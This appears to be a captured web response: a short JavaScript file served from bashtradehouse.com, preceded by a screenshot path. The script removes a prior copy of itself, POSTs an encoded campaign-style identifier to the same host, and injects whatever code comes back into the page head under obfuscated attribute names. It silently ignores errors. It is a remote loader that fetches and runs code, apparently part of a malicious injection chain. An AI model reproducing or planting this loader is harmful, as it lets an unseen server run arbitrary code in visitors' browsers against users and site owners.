

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bashtradehouse.com/?qxiqin=56x5
body_size: 529
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://bashtradehouse.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","11cKa7FJPoKxOW9m5krY+FVLeWxaakl5czVzdndUbzE4czg0U3g3MHBjQm1nd1hQdzVZSm1jYnZsb3c9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();